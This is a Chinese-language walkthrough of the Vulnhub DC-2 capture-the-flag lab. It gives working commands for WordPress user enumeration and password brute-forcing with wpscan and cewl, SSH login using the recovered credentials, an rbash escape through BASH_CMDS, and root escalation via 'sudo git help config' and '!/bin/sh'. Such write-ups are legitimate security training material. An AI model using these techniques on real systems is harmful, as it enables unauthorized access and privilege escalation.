

Vulnhub DC-2
与DC1同样的思路,但是输ip跳转到dc-2,改host文件解决。
发现cms是WordPress。
得到flag1
Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.More passwords is always better, but sometimes you just can’t win them all.Log in as one to see the next flag.If you can’t find it, log in as another.
提示用cewl生成字典爆破密码登录后台。cewl可以针对网站生成对应的字典(从网站中提取文本)
利用wpscan枚举用户名。
wpscan --url http://dc-2 -e u
生成字典
cewl http://dc-2 -w ~/Desktop/pass.txt
开始爆破
wpscan --url http://dc-2 -U ~/Desktop/users.txt -P ~/Desktop/pass.txt
拿到两组账密
Username: jerry, Password: adipiscing
Username: tom, Password: parturient
在Jerry后台找到flag2
If you can't exploit WordPress and take a shortcut, there is another way.Hope you found another entry point.
提示不从cms考虑。信息搜集时发现存在7744端口ssh服务,用爆破出的账密尝试连接。
ssh tom@192.168.1.8 -p 7744
成功连接。无cat权限查看flag3,但是vi可以
oor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
估计又是要提权了。
发现没有su权限。
tom@DC-2:~$ echo $PATH
/home/tom/usr/bin
tom@DC-2:~$ ls /home/tom/usr/bin
less ls scp vi
只有四个命令权限,考虑rbash逃逸。
BASH_CMDS[x]=/bin/sh #一个内部变量,在受限模式下用于重定向某些命令到指定的路径
x #实际上会启动一个新的不受限的 shell
export PATH=$PATH:/bin/#扩展path环境变量
export PATH=$PATH:/usr/bin/
su jerry进入到Jerry角色
Good to see that you've made it this far - but you're not home yet. You still need to get the final flag (the only flag that really counts!!!). No hints here - you're on your own now. :-)Go on - git outta here!!!!
提示git提权
sudo git help config
!/bin/sh
拿到最终flag
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /\ /\ / __/ | | | (_| | (_) | | | | __/\_/ \/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/ Congratulatons!!!A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.If you enjoyed this CTF, send me a tweet via @DCAU7.
 dc2
dc2